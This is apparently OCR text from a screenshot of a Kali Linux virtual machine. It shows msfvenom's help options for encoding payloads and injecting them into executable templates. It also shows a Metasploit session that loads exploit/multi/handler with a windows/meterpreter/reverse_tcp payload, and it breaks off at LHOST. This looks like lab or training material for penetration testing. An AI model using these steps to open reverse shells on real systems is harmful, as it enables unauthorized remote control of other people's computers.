 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 14:41 1
root@kali: ~
File Edit View Search Terminal Help
Sublist3r
test
ploit.exe
oad length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (de
faults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST
Right Ctrl
ENG
Ps